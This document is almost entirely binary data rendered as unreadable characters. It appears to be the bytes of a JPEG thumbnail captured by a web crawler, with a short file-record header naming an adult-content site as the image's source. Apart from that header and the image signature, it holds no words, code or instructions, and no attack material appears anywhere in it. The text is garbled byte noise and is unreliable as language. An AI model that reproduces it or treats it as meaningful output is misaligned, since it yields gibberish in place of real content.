l{�G��w�t�&�{�c�4�0A=�F~�cB��R$��'b�X��q�G�N��#N�%�K����0�8� ��)X AH#�O��d���4�CiP$M�I�h��O���fԏ�<�VB�	jb �&lA��#-��z]�=^[ͦ�e��D6M��� �Is~� '�϶���*:j��I̐��XD@��<�/���V�Oe�����+T��D*nE��%[�� ��"�(g�N;)o@��������B�_S�;I���[��2��� A$��}p$�n��i"L�1I߳*�BO~s�'��4�YYW�hS�'�����a�����)-  �</ի��]?�B}���$�~��V�	\*�VPӼcN=U����B�$dO���]j��6H����( '��r��?d�\yds�U�ǶpT2JF?MYR�]t���P�Z�(�ym�,�ڂ�Z��(�r}�9�ۍUy��?���<�b����1�J��yG<�G�ϸ��jF�qQh)�}?����)JJRut�/�8t��LYo�i�IAZ��J	aGo�\� ���ܝ�P�/m����U� ���7��(����{O*
�{����Z'��&��g�� J`}����d'%Ci��~�Ӥ%@�?y�˞-����|��P��
Np�̥#V<㾍P;�����re�́�?� W|���s�q��O�M����&Q?.�#�\R�`~��'�{��Vy%'���\$�I;s��ź�  ?��o!���s����:l�J��,#߾xR|���'�0�j2������dq��G�HI��c ���Ͽ��\s6ͩ>N�t�J�'�Ҵ������ �J�F�.&�}��h�ˠG(� >�}!y�B<�(%B;�0;}8:UD��H�ngy��'?��墽T�ß)$!�ʎ�R� #�ؠAVv��pS�Λ�KUB^(&�->6�J������	������q�ޔ�LmyT�%��)a���V�`���]ˎ��!kQ�&>�Ŗ����JBP/%"'�lG$ٴ8��n#�������x��U�Z�TT�^�̟w�-6qR�4�m�EA)�6�p�  ``v��j�C�l�O<�Qz�p;��	q����C��U�R�Fo��`i����[�*cK}����[v�g�2>��A �q�
	��o�}�c�YJ�R	y>�� ���� �;b�BHH�#�ᓴ��)�[���{Pv!�+vAh�{}�v�Ҧ&��l%�TJ{��� Iki��Wƿ'�.�FĺӉy�3w�����ppFv�3�e�ֵ�0S�.A3���;,g�+��2��B���5� �I)V���� �pX�]�'���3:�<�K9Jw��R�R�9$�rO'Rg�u�׊R�:��2}ߩ�L���)f�.8�i�
��� �l-�Z�_%M���8�� ��y����:aʂ��e�*3�D������O}+��BV����t�����}P6��y�3��~��W$ �c���ai	BGvN!�.1�P��F� �{j��U�I���߆&+	@X �=��3���+���`d�r3����4�cJSt����c�)E^���2�L��p�������έ^����,Rm���o�����%%A$d�I��E"4�M�͎?��[p�1���3��r=�:���&Se~�"��&nM��k���
O���d�,g�@<����JoM����{b�]�iĪ�Z[qͻQO|�?�o�hh`�T|�\N��`S�v���x���7$V�rAPf�v,$��X<�zF�ө�rɏ���T���5\�|��U�"�A�0 '<����S�8] }��������T;���}p�[�p*H� �g�ߞu�H@]-�T��Qx�NJ!R[e)ǜ���8�������+�y�`s���3�8_.Օ��
{���}G:�;ۭ�|_�h 9��یb�|В0U��϶N;�M��HPP�~��]��o~8�\r��e�H�� ��c���H�����ai��J�+�dza]����r AV�r��d���w���#JJ� ��W}��)o�-�>�I�=����r���d��P)�k��$���?�����ZT���r}�w-C��=�}����c����q�' �A �����H6LI�а4��Y�h)��iHB�l�l�N��Rx����ol��P��ŭ�����3� S�.)
J�����qEYيqĺ�ԑ�Sͥg�mG$w��!��� ȟ�@�p�)����=H�8�T]R��� )Y����?~�YZ�P��!D�'��k�s)Z� ڬ�@����(Z$	����]0���CKl��=��Iǿ_��@��`�S��p����^���@$�8 ��] ��?~8�.7#߱� eŸ�@<n�~?�j�z�	)3m�N��}����)AƔ��R9�g���+Ҁ�N���Ip^��a���R����h[���G�}[IR��鈍$��@����Vm�N�⚓)6�� q�'�q����-Ҥ��'n�)��Q��7�0�2�@)��=�u$�vc��qZ���I����(��z����w���q��Y=���� }w+sr�yǹ��X-������`y^���e~T��QI)Hݓ��#��U��]�W��"�Y�m�D����0��-��IY��HB�\JS��B2O�Np=�m��x�����AҒ
��߭���]i���S)*(>�x<�J��GSB�0[29'ז)dIZc�Q	_�
��1U���hQp�6�� x�)NH��;M�UuH( D���uY�SB��mn^n�3��}db��f4��SE'b]x�@##��_���ٓ�$� ��e:I��hհ���4��E��n3�w'	K��(�9��� ��#�+B�Kj��y[��q�|A���Eͬ/�buh�E�ڥ:���N��$|�S�uF�$u��/�R:m��̛}��W}\�����/o݂Ki�J�%A^��׏m^X��*M�9�`����� ^ *J�(į-5rG݃�����x�������o�c�Ե	 ��dy�Oc�)u�+'p
�mк�&�HQ���	�UH��ݾ�T��ܠ{��?׶��J��=�灉I ��|K.d�h���1߄���`�GgH��iR�����,.�zAN>\�3����ZT��7�O�Ҥ(8��Q��E��T��JIY ��� ��4͖��J�*Y�ߎ�(�$�"�^z�[1㺖�RF�)\����y#M9{hBL�J��37'J��s?l(U��_����չR�9��;Qu1C���	�G8O��)֠"<�� K�*��QZ��{>�1h��Y�^׷��V�E�@O�D��)9�vv�OrI'��(����T��n0�B�!�W H��/�$Lu!��Z�`s����uY,6cZ"y�� T��@��.�efw��zx�@ �;~��7�Z��U ��l4�Ҁ ㌪����Oۅ~��5ʏ{�18m" n?�y.�9���ݥDg���_�5ԠbD���
L��F��*N��[�I�	;�=�����G!�ZBn@�� l�S�:TVA�� �q���Q#|L�Tx`U��$��#c�y綮4�7�>"gVG���{����N���b�=�q�:��gfS��(J2U�y�|ݵ/�=���#i!)�ȟ,u�]u˧���y�����h�gCi�R�L�n�u��5s�,�L)N�V��ae
��8[�r�ޭ�*Å-	:T�R����_�x�0�r�ʺ4]a�V�iR����HL�H��ū���A��+Rc��_�1
���i�������>��VD�i��3�������$	^�c�R�R���fE�Y"6��x�8w���J�����������&@��2o�z�V�rO�=�/Ql��u��.����V,yX�I��E�8�����X��9%kBi�hZ��!�6j��_�ɩl� ��Ip*R]\�����>8|E]+�� XJT���P$�����%��`�`��.��胪��i�SuΘ���]�`�Sh��&��p|mf����J�S����P�(SK�������*Ѕ� 8���N�Uro
���5Ư����g}���K�i��'HKv�HQL�A��� �.Lȵ׺P��
�������mȏXZ����4����WP��ӗ�Q��u��)$��w�b*@�R���˅��K=��[�t�o�|_��
�� �O�	h84�'R[��D.HT�F!��~:z�R��_Jc���e���{V뗽�o�E>{ӕkS.i�UD�0��)�HD&�����:9�\%D�K�d�jq@�@3�5���7",F:��拣f��)a�+���ᐑ��u�{��I�b_�c���_�+�X����T��o�ۥ���uVn�Fڥ�+A��%���eSt�3L����H	2>
ᥱ��r�<�S
��=6�s>X��|J�@�hZ�ܧd �QeFE�u3�'Z?� �1�2���m�UW*k1��7P�X0��m�N�]�m�)Ԑ���*B�
v�,�e��km�4%	*�d��I?\QO����z�3qn�M��2L�zE�C�t��u=�"R��.js����]�zeHw�cy�s'{�ly�P*
��"� �  �I�y�n�}��!'�����o6m�A�tV΢Q)��4.��7�*l(���Z�֮�YI�t�c������ż�0�l��NIZ������ɤD��:@71��c�gٺ��{�� j0'I0&����*�N�%)�-ť�'jdmtzq� A�g�� �'Q�<�:�g��,��>���+�Jơ��dz�˦�ma�Fq����$!A>�����#>�)iTP�H���=Y��9WF�΄�,\�����9�/��wn�|g
��[��� H�u@�?�H��V+a"���lAm)B�RBrA�q� �҅gv�
��4d�L���T/מ'��*�E��t��.A�2��ʑB�m��P����#b�;xې7�c �e�=CY�TfN��� i	P	�n
I� ���m[�ϴ�iIK��L�h��s�7w\.�+WS��"Q����)�z��s���q��C�)[%A ��jp��(�i)�ARTl��t�7A�� �(��۳Ј�
��U��bKv�R���8R=���􉝲�j��ܔ �W<4P(���Dym?����jv�C`$H �W�w)ye��?�	^���^�Q �&�K��R�%I��!X=�x;��iʊ�*���P�M�I�����d��<ʃ)�J`,��z��
G�^�he��%@m�| �a������@*c)����M/��+�E��୵ҋ�Q���*EN ���8�&R��C�rRs�����u�/�yǻJƒ�B� *��� r�|g��_C�	O���&ʼ%'�޾��ؑ�ksjP*O��C���cke
o{�m�R�8���BRv�$s�<�(�˳ѰV����U>`���J�*�y��n |�?�?��

--- FILE ---
content_type: text/plain
request_url: https://sexpornrough.com/thumbs/747/2705852734919334747_0.v1576912560
body_size: 54663
content:
���� JFIF      �� C �� C��  � � ��            	
 �� C  !1"AQ	#2aqB�$3���Rb�
%&C���5D�c��            	�� I  ! 1"AQaq2�#B�����Rb���$3r�CS%c�4�Tst�����   ? ���J{+�5֤��9�������gWh��2�S�4�3R�;QӾm.w5��B�m�vXdfk �L��������F�AQPIud����t�B�A%?^�]��j�ҵjA�H�)�R$Ź���+��Z�f=����᣶C��d����w��-(�KM���&�6�v=�j2��1����,���L��Q)Is�em�%$��T���_Z�*%)�Ee��m��8P��mF,Gm��?~Н����W.��6��;i���uΑ���w�|���ʜ&l�G�Af�k6�e���_�W�e��CH��&hfD�-��m�/H ��2�ҕ������&��3��p�S��	 ��ˏ��@Z�q	$(��H�;�MK׶����H����Ni���O���\u�i��b����?���w�h�!��kO�gb7��b�➞�����B�	\�J���T7����t-�-�X��"z��kt2]�q^_\wuM�A���l����D��x(�����8�]��=�~>-�ܭտ�l�Z��8�������~�aā}���8��h�EN �BI�c�)��:+c�� VS��q�X�RY�)PRN��F�d�a@�@�)P ��������Ԋ� ���[�0�WAm2{�Ҥ٦����T��q���1Q���I2m� ��ŗ���g�@��Tԛ��Bw����=�L�W�_V;�.:�ە�;����2K�����.��i�Lѡ�VZ��U����ʐ����D󀼔�N���``	�ċ���jOf>Ȳ�\���w�uL��e+YIr��t����H �������0�E��]�6B�����v�m5�P��jI{7�	u2����R��.�,5V�l|=���"�@̽�T�ʪ(rqL�D�O;7ؔ $H��LOp�-]��j��Sc�X��ԱF��b2��t��y�6���b�17=���� /ڥ���ҐjR��	Ӽ�h Ly���Vf?�c��|���S��$�0�
M��dG�lu^0��Y��V-j��7�������}��:�*���2���d���Q4jZ9�U�<bR�l�.xJ�t���"z����W��j<L�e���r�\E9��iBb� �_���ݳj�p�w��^z���4�U��2�[��{��CB�]�z���Pv;��v�j_��<˨O+m%��Q	;$��2|Āq\f�9�{���S���T��&c��wo5�R��wJ� �BZNy��&�Q�=�߅V �*�m�R0� ��i�%yS"�=�:QP�
R�&Ci1c���f4�T4�M;��B��c� �Ȟ���N5�O�Ƒ��#ѻ_���zو��V[Rm�+D�)>�U�X� �fAm.:���<���%�;ł��!)��mJJd���c�d���� �|��AHt�a]�W,�6��*L��pq����cX��G���ś�� �a6�m����?lrE��ӑ�C�,�C3�0<����G�S^�����;*�bS��Z��B��n ���i����e0;�O�����=-��IR֩�.A�;�іG��v�	3���w�#�@�>��+�pڟEX�_Rҕi!n�R�		!� L͏����	BJVv)A �gZ#P��P���'����M=KCb�Ig���mΏ}q���x*+թr�9%A��lv�K�b�7��̒<|�ꄴܨ}-��ޅ8��-#ZZVCo��,�5$�f/ E��Ҕ[?�?�}������i<ơ2���Vx�r����4�J��%H��*ޏ���"��u%�ȹ�q5�e�!�6)�I�� r&� ��A��W'��Q��cj�n���x���S΢"3IzRҬ�!��~�^yԼ��U��\�R�H��e��&����3򘌅)d>� ��nۭ��ƨ�����C�F+;[���֣ݩM4�MS
�폐R�Fb��F"i]�����Z�r�ܾ���9�M�:�)�*RJ�R�B.�Rȏ�1�O���m?��а��*��)Q����ܘ����B�ݰ�Z�%�9�ȍ�[dpy'��YU$�~,
�{����/�+j��C�a���ml��r�$�:�;�L���{��uMӨ����VQ7JLu�)HL|Rf�i֧<W�����[�b�֜��X���Pk[Y��r��Te�EJ���Š�	֘�X�B�n�|;�2��f�a
 ؾ���`�ʈ� �,���35[7O�>���ݢ�g�Z�B�]�fJÞ���>��P�n����*k4�>�(��� 'h��w0��.S�)L2
�6�Q@'pR��Dz��7z3FZ��F'�sJ:Q�).,V�����b罐�ױdh�ꫩ�G�$�����.M]ji����8��F��I	H���OH�����.TR>��� �� �^lF�.��EJ�GFP�s�02nV�b;�r���Ƿ$j�I�u~�^�S�MP�F!N(R1�� �"T7Q'��!N>�j���[er�~@nE�)a��u�Z��A+���ܵ�K���?�������K/`��VUM���(�� ,R8�#a?H�@�g��<zd�u+H%A��%7�@Blw�U��!���}d#V�֊�X4N*l��\����a��;�nn|�&���m�rʊ�E�V���0�0���tR�J]ZGF�TO��r��W߀��G����������[4zVۜ���3A�+����0��o�㢴U���5SSL�*	�[�����{�� ׆]����.8J� $&}n���t~�%���ҕ��z�=Hd��+v*zo� �n:�mO2�R��� -+���Vt�d�kR�y���%'YN�TuI	��� '8,S��S�tξ�ڡ�u+`�U#� L��]��lU�ޮ��;r'�Z�f�ũ35Q�^{J؟����{��^[VU^��+�m��Gy�m�rT{wuxU�$x�b�s���T��u�c󔩈�DQn.��DUJP�`����v	,��U{S� �	���v�� Ҳ�zT�8��=|4�LJ���[�XU����a6��Gqk$GA���@�ٹ�cs�e}�-K�6�J�1k��D��5%��e)F�*���U�K�_�p�?C�j��2[O%(m�k^.���L�R�"t&O?T� �{:q�5�P�Ds)!�#���o=�^��K	R��������	1j�[Y��mvm;��U��-���c+{tĿ@Zlz��ܤK���t>�d�*Z�ڊܔ���!�{� �N��/^�xk�Q�w9�j:��)h��k�[��:�	U`H��-J��9���Q�48�GU[�8_޺�(qx��`�Œ�ݷ�̫��R�b)Ll����c�U�9͸�T�o9�!d��T�$ .��l:M�V�5�Y?{)� Y[_���,��m+e�U������R��)�P�Q�����ք�t~/Y��a��^C����%�ie��l}�1���$3c��9}�M=�լV�H�h��WR��w��t�s��X�uM8�IA�T��� �"�	֥$'k�y�=~Ӹ�,�y�'!g1{7���J�T�nx��x�[�ѩ��Ӵ�Ei!u+
*V�iߒW����i�y33Rŉ���m������c�r���'�g/�l����$(�JҔ��R�J�t�
�J���7���7˯���'��W�V޵i@��p�ڸ���A�|�~���S���27�;!��"�g�$P��!n��e��㲛X��m�Ly}���&(���ʖ�5UJ�����HsM�d�!߭������G͔�{q��+A��j;6�Q4���a�S1�B�`DA!9rM͒��%�yb<E|J�$�ǧ���VW���uFG��e)Lċܘ��[	4;�^��Vz�42$0D��﹗���In� |tql򀋜(7ua���Q�����%v�[��v��������ha��FY8q�2������RE�}�`�=JE/����Ϸ���f~�}zi�U~�v����7'w蜖���;M��c��1VR�<α�JĪ{�4�L�jΑ,�@�̠�
�l�*KM4Wngl��ʹ��Lӆl�/̫` �U���	���M�ҥt-;�s�W?����k|vcp ��`S�˷3_#�pn奎�����`�%�-�?Z�Y'hGA�TT��몙z4�C�C`��I���M����t�6�,,-3��8�e��B9R>�s�['��C�{������k�iY�/��Kq7O'�ɔ2Z�>*S_���Z��)�X�����]EAm��2��n%"zJ��]@o��t�t�OV4�0��T��lϩ�2=u���\l�vs%�M�eczT���5�������g�I^��F�K1�&��������Z�tau.���-8�v��)%�S���D�pƀ��Pʴ���F��HQ%7�� L��Y��9˷-�CӾ��٤��e�:�]�rW���a��Q&������K��,��h����K-��-�!$ө"z�-��I	F�	0af��A�>�`�&�32f|��جn��W���[���s����F�bV�.��s���,�����)��1�%tx���2n�Z�BuW>�j�:l�I>����Jީ}��IJtI ���
������8�`0�J6��3�)�mM0����So�ꬍa7�mj̚=�nLcޯ*O)���3F^��*�[�uHm)�MN�Fׂ@#�I1��n%�<
)R��i;�q*Q�����ƋSc0_b�g��R쌾仭��.���hy��Ԛr��sI�#R\�� @̝H��]>WYYV�<�͖�,�*&�]pF����r����K���|�� ��O�u�����'J�⮲��R��KI�����Z�wXĢ
G*,F:��?��K�	�>�z��^�0R��_TAFTb�ҳ~�G��.����ꃈ7N��:�ҙ���1
������u&�Cc<լޓMdfL���a��r�*c��"�^��Ot�]I�Wg��
ZP� *�5�h�*����Ǽ
���|.�`:�@k\��cV���Y&6��ղ�X��Vr+B��I��3F\L�u�N���9U=���� '�z������J�#�R��	���H;��حHz	�)ԁ=`��$���wS;�t��B��S����	���!��^1��R9����aeRV6�(_� \��7qYm����Kq�x���F�[M�0�UPҷ�<�V�Q 8�j$wO$vE��'5.��Z�cp2�׏n�M�&%Le3<� � ��0?o�LMe��51�˙M�Bu�̺�Jd�ΕZ�s������:��H��=���G��H�{cy:np��n�U���~�J�,�W�~�Л!;[�k!�_q��!������N�-���'�mOE4�:ROx�m6��񧽒й�G,��Qg�]���yA�L.&�,�e���	%U~QRy\�D���&�0���,�tlQ���<�U��� .�-P��dm�ik/I/�V�nOф��Q\�b \�R	��Z�1]�ؼn!�hjk�]�Xѻ��н�'���I/�RV�%��ӊ�-�|E��6�"����m��[��eL�(�O����;�����Y����\γ��ӗ%Z4����iP0�=��/p�wRcE'�[!��FO���u&V���A���	���	>��Lrڟx�q�k�.(��*PJ4�%$�a�6ޝ3����L+S�=���x�N���2�grN���r3�<���������X�(26���6~���<�iE	�DDiTĒ�A2F��j������5_CM��\s�`�@��E���R�f���kp�Ǵ�mSGKU��<w$Y&,�O���O'�+�#��F���L�� v*��i�a�49M1� ��w%���� ��{��W�-e�n �M%XB�R��ye�,�O}�m�{��T�>ڎ�~S;����YZ�8� Q���������ƙ�o�����F�	�W:��j;a���{/��Ͽ[��j��Q��� �Q��k껉�ۜ�E�(��Ec̙
��o*׷yl�S�2JבfUL�ԜХ$�!Z|��2A%�:H^H#�(�}ė+�ʑ`t�	*Wq� q������7Fz;��&���:#n�&�^��8�L��֞���tu^�����<s4Ug��I&ɭai%�(��Mٵ+�C���-�*�fe:�U��$��Ņ�gTy:5-�����VwHR]e�7Xj��](��A7�s������f������u�-������4̘o~l��e}�5��b3Ɗ����dI*3�>�*CL)�YqeH1�J$��) �A�p0��K���T�Y%
��YG�����r��R▴�W>kR��uJ�!):�?R�<(�7'{�SSm';���87-���@ �4�c!;��X�uƆ�8�v�1ԙ�uZ�5y��|GFM+�-��G2� �!&�H �I�N�>�8�7l��}^-;�-�R�K�Ʌ������T�Ë���l T�p���7{VZ�`/e/a�x�?�S��0�( �6>Y%X��,����@d-��(T�I���j54� 0�$��@��*#P����}��T�r����#���R�S��T�SD�:��Rt8E!L���QPF�"1.f�(��b;�h���S�D��g�h$��|��	��:�]�׵T{�G�e�WPܲIRhm�_�� ��4��O���𕄛tP)�x�}�Ќ��O�u&�n&�ŕ!��?G�C#�x��������,thf�z��^[�E[�ڳ묤��%F��t
�V�y��5{ʒ��G��b��p�-d��~{�<;O�4�S<�	�(mQ
�$#L���Zدmu���m����z��\���>6��&A3Xi]6�Q�� =��[�I��JJ�j�dU2y0|��^���*�i�D.u�'[K�][~�Kۡ�4Z����O���8+�4�Ԇ4cac1��;4kN�?��VH��*a�焥'�n}Oh���pC+���x0���OU�`���:�1�ߤ�O~��^������e�Mul��;�������ء�k9}S��a�aTE�
a���1�2!�P���i�Qf�T�@ �
P�&�z�1ne���D1N��L%FT�)b�J�ع�p&,ptm��l�J����k�`r/����r����e�E��B �7���
���:ʲDx���]4�W
��єBnDNE�i�"oEb*�e����.dBTo#x�	��	WVb�n濟Ik����&Kbw
ߧ=�M�v���r�e�aV��AN��%��ĐJ�=�:�SLJ�� �p鸝
-���*�@�FsVí%Z�dx����2`Ln�"._R�|.J<u���(,��ǔ�_�����v�2@�b�ÍK	,j{LG��b1`"�)z��ܦJҕi�J�@\�}�"H�بɱ��N�+�BRRd�@7ܛ�5r�j����2��U�R^����W�!��i�ƛ��um�txdl>Z�ِ )��$�_�Sw4�e�p9KJd�5V�&y�-$�_p�$����>\�,V8��	�R�~�R�V�o(���7!��gO�v���Xo�IuL� ��Y�K%L]u,��JQHTrsn����S�f�m�� f���3q���`��T�- #Y�%Q̥�^���ZR �AL�ߔhs�'b�f��9� vJ��CO�V��u��IK
 ADy9c�In�3L�Iw$�u(_ƪғ�Yu��<�ԃ����{�A�..Y���F�y�`��b�������vG������S����TZ��(�)b�NlOڲ'�Y�W�s
��2]fzB,�.��`�甑k!-"B!J�	e�7�)h��(�*XTI�)GCi�J�Pҏ���u����˭���Ǒ�Ϗ�쭚X� ��qj
�j��ԱFa`�����V��|�9Д�IV��I�i��.+Q�@N�;.��5�\8�aV�XB�t6B��T\��H�R�
$�����[ff�����p.�V��lf����1L$D�_��1Jݒ�5�d� �Y=�#���A�w_�ez�q�|Pu�$�AI@��*Q �c���uy3Ŗ������4 �V�So0`�0O$F��gw�ZU�C��>˲��"��j��1a�U����IJVrw֠
�%:��M��Ӭ�/�z�k;�$��t [r{�c�֠�uś7{ZT�h�d1��) B�ȷ���^I�'�ڼ��y�ek7�j ��
�y�ԉR�+?zT�m;�}�,w�1����Pߧ�ݺQ�$L��R��Z9��^�'�b��ωy�h�V��jxZ�H�Pڒ��������c[�7RZ�
=�P'�yU$w�={sP����n��]��-ץ��6�x�^VŠ�S"p��1�R�no��
j��),�0�P蝀 hJ�CE?<eI�3��m:�r|_����"K��c:��R�-�{�
�&B�K�GZej�����S�l� �3���� ^�\q�Rg.�3�����q�i�h�b� �\�e��
����(:� X�j2/U����q�;ܩ��;�������Z9$�Q�(l�6�fv ���<9 �2�9Sa-e���R�\06F���*2��[��nT>��-D� 8�;q�]w��yT�-�i������}$���4V��0��eb��#}��tG/�k��V�JM)P*)JұRJH�o=F!�u�9S��ו�������o�'��#~�0_W�r�?h3��칼�6�y�I��4Ki�"*�#SM�	��:�*�*)고�|�ZHHZBM�A<�T<�� �"
2_n�\%J*(<�F�@��=����}5�?ل��H��K�6����]�
�H#��G�QV�JR �]LH1T��`����k[�)nW��cs�)6�)?v>��-e:��;O�*��a��E."�C��dI���� ��=�q�Z,CE;�y$\!Z��[k�H>�Ժ�IV^�3b����>�f6�߸�;���j���dt.��X�[ѱZ�kntu��R�qZ�V��#�x�^̇u�;�2�-�ST�pO1��A��0�	QX�Wҩ��0�kJ�1
%"u%!@�~~:��ZM)B�e9� l!Gx1�q������	��=ovx���nSj��Қ�Dj�fK�_h�i��m7��Oi�3gMl�+8(�9
�ljX���;�d��C��������!+���AP
)S�F�{�J��= �+ik�E=2ժʐ���%$\�}	��	&�՚�_NŎ�ڏ=�l�J��N��7�^�֣kr����$������$x��P���e-���Plu)D $�`�@OBU��
|�
��W;lN��w��N���SaS�X��=Dm���0Zlu�x�n�Q���~V[J�6���m�I��T��ڗ���A,�,Ҍڍ�:�T���zr�AH��R
B�k�P� �q6m�f��rE8��hS��e��Í�E�R��*IP���}��m��%���KU�,��� �a�Jj�el���CV���l	hMz�8i���C��$y�����A�*<�����D�W6����?�'�b��ykt���:���R��ZKe��@?R�"�x�)IeuTҖ1�
�#$�����0���L�)Fq�5��!D��an�w��#3�k��d�CKkg=�nL	�A"�r�,B� �����+�]*eIRU� ���M�R㼇#�Z�|��T0�A�J�[Sr�ROA��cs2y�2i=3�ʶ&�z��&�'��ա�J�yfU�E
���|G7�u:UJ��I���~(�S7�����0��Eo,6���Ԣ	�&&����CC7�f�>R;��Q��>�;U��]���K���)C�����"rC�A�@.% ��O�M-֒\�_��z� lm�����a��%�����W��X$�.a�+��x&`K4,�a��sϞt�PZ]�~�q�n���TZ.<�/�ү�z{�&��������;e�������K-�C=K61�PU/h$-t�I����,�&��z��I�V
�l@Rd�� ��Y��¼UD�i��t2�:P℥@��� D��ثbqr���l��;O�@mNϵ�N�����,|�S�rs	���E3y�{��z|�1ZZy����B@�e6���J�:8�՛����<����?I`��=�<�� t;�i՘�K����w�O��;���8� �g�]���Z�	��>+NQ��TX#�Z;�,P+ݔRcP9<�+�)xx��:�p8����BR�Ƨ�` d�G1:F��i^����H�T\jw�%`�)$];ɍ=:&Ri��Z���5�>�g��ї=:j��*��{��j����vF���Y�i���\����X�u����d��uΛ�$�)� a���;�S6 T��	1a?'� JvLɌN�;o�5��k���y�7C�J�Y���˫������D�H�98���`Rg⦩�2ں���Cl���p�I H���>Xغ\��<w
[
I���rH�F�#i�8e5v��Q��>���AR4�@o�y���T��^�����V��=� ��Y��tUn�6q��騢�)Sm0DouR{��n�ɖg�i+�P��  �U1$A�'
�<%�!�M/�[$5-j-���QE%�϶ڃ �ըXvwGB�~[���.d�3Dxy�^�
�	~�2Jv��[��9��N�q*����a	$ĥ��Î�n��Bg9�}<���+[ر4�g�e�'Kԩ+���d�Z�霿gy�N�����I��Wf� �+��Z	j���`��¦�ɽ����:*�%x��&
�h%P~�J�w�AD���G��S��E����B�7m�*ar�<t1_ǳسqmK\����:�+a�^�¯Y&iH�f�
Ζ���'Z��G/���4$�9��&�C|7X��R,	P�BP��5 �2 Xu� �V|����CSTY����X�v<�(j�{p���-�2/�������S��7s/�a�x�i��_�IY!_Q���0D�����;�մqj&�H)���$��M�=�s�I=Z�X�f,Oԅ���Qu�a��VE�����ެ�?y,GJ5 f 6�_�TJzt2�m㺐�n�� F,���ߤBH� �▭Cu7o+� ��?2���kG\k�{;�,X8�k������Z�H���1�� 0��{��=F�Q�R(�B��=�T6
����`�uUun��~��&�
-�H����u.UL3I���v#���\�����G�G#%e^Ae�H���Ԝ;H�+j�S}MҶ�d� �E �bAZM��{��`⇀�Y��V▤��6��0���ci��veG���h�Rf�!��R�[)Q}����,gX�ˠW�{xR)����V6��M(�}�,�H�nD��K��j�M3J;�.���
Y0}=�lM�b�2�c��,(=���?Gj���Q,p�w���#T�{T �t��B�oP&ˢ�D}�&����0p�W���>ў�.L\@���ν�#}1��I�>ԝ��3�`>`�"�G��S��㴥gq�U��^��c��
C�D� ���tۼm���s�Y�lu�f���C�ڳ�]��{�K�uO�6U܎A|eI_$2��k��Z���uݩZP	��`����� g��>'яdkK"����g�H6�lE=(`'��^,bpz5r,�r[]������K�VmՌ��iQބFЩ�����7vj���Cd �1���Y�'�13 ��*���:��+$B�R�Jf�O�_]����ū���
��޳��f�g$[�D$6u�� *�p������2@9[u$��T�Lo��2�� �gy�*d�Kn#p\'Ԁ@�L�c����N��sm5��C}VV�˘l<�TrZ̶�y��
���GS��2��s\ݦ�� !k�%)���b3-�Z�*��K�si�[�w���?>�7� Xzl���LV��9\4d����K>��j|P4�F�1,��V��42�f�_��¸y�NNz�S��BUxm�����Uy�7���VS1YM�ϩC�)�]/����M�M�-<n��p���qu^S������1WS2�n%T��f��!4R#�`�+V1�5f���fcEV�]Z�֔�!���~HҰ~+(+�A!����b���u �0���!C��oyz~���kN��^K�:��ԃ/������zՊb�,Y�����]�^�d��J�Ů2)V�-dJ� �X(&e!F"�M����%{�s�\�k}Ii %K��R!�k]��JJ���'Puq��ݵ���pc�{��:�,��j��B�֞�j��4������{2ޢ���%�$D*�UTf���hʒˈ)q$�V�%
�1<���i&�t� ������r���9]��ڂۍ6[[n:҂<V�-��a�6�J�7�F��e�sv���.F�K��!x��242V��DW�@�Q�:s7ڦU1<���-������L���f\R�V�X[�j���}����ړQ�e���V� ��d�ٽ�����ueԵ�z;���n6���8��7�횰٢X�(��͗Fd�dk1\�Q����J֒��Q`雕�0�j?6��Y�1�ڍ�<���)�#��}e�Si�����R!�p �蔄����)���%F�7Tzo����������v�%�-ÏO>O�U|���N3�)�.4��s}) �mJ�c��qCqW"�������4���Hb"	P#qs7��n=hZ�G���{GcP"KrƔ�l.��{�������sp^<p>:e���掊|ƩJ�Q:��@Ǯ*�߅��e�����	�+��1aZ�������f�6���o�
���wK�u��W����UX�BHu�)Q�*Llt���W�:��y�F"�(�z��~�+|�*YJ�QBI��=z�c��.cx�m/���F�'/�v�Uj_MZbl~����w*�F�=��b��ѻ~vYrXwֱ��#Y�'�YiҜ�P;>������JF���)T�f��8�q�aÅ���׳\ڡ/S$ �O�*.�� �"��
P��C��� L�;Li[����⣏�Ӻ;'>�����`�)W��|���H��/$�W������n�Ԭ�O�:�<���`7��+�>%;o��jBI�;�ě�����9����7��,Գ4��(f��!k
�H�줆9��@�Y�V�XՎ�q������U���Z4�u�B��E�ZVj�s����TehHL)*ZT�@"�M��"H;n^���2��X�������/��}Z��M�xy��(�֒7�B�A^x!O���<��_�Z��n�F��6 ���0(�r�"q�2��Cw#I��D*A�A�����۬ޗ�iwju��[�}J+g��	��Q�4UkU� ����S�e��	Ǻ���A��w���j���ñ
A|��8u$i�*)PM�s.������2�q�S �
HF��%�M��aD	**�G*9S�����96ɲ��3�����Rn�>Œ�qk(<���n���9�]GT�`sj<"u����(o�
H�\m��M#�D���P��;)V��ng�79�9����/��dc�����v�P��X4�Q'ѕQ�>�x�< �z����T�t�ir�j���t�8	B�~�5�EB�\������BF�b�R��[�9��W�"�5�[U���ћ�,�6��D��;����'�}X�Z��+�H�T�^�8=n�(#ЅZ,7�����˦@��Щ���]�A72/�[��:���^WAn�_�Y绺��p��ق4a�]�]�!/�A`r���9:	�z��őMS]��� ��\�62`�F7�f^t:�`�#bu)h� ��Ȑ^�>���������\������[R�c��V��{KR6�X�ٍAb����ws:w^��j��
߫QIG+N'�T�:T���僆�)��n:[Q�0�����& ���U�oG^���¢1�̥J�Z�q�L�4#�F���;��2L����b:	F里j;�-5�ӝ+ű���<���*����ٳ^��[!�8l��z&u�����'|;�h���P�j3��v�֤����9$Vx������g)<�Q*��au5�W�nr�rF�EL�$�R&w�b�f�[�_������Jm�p%]�Z���8��:n�
WWq�{(�O��W=�%�0u�R�p��bļ��#��r���))J�g�YNoQ� �j��}Đ��|zꨖ�n�"��b\|*zY��$��'���wZי�/L�z��ʙ]5��c������{S��e�Ry�x�]�wR��UZ�2[r�k7*�/[m��@�b� /��Fh�����O���?��{����Ăz�v:���/���};����~W6Iw��S�4�"v�Hy&U�r��A�]�hӡ�j(�\���8�7�O�ℓ�@��'k-e˖�F�p�P�⻀���n`�l��ܭ��*eil���ᑞ,ƫ�g��?�e�+v�3y�ګ7�T�<�}It���չ xt�*����ȶ��z�d[[�̾�cm6o�¤��Š��5~x��e�J���|=z)��;� �$��|���zn�
�$U�w"7��5�M5ZR�id$%��jT�g��@L�!KA�kg.y�� ɾt��S����4�����P�����ۍ~k�fl�K"VmQ-��:rv�Pך
��̠��X�M�PH3R5��̩�K���P��Ci�gb��l��7=p2�ܗ�T��ܝd(|
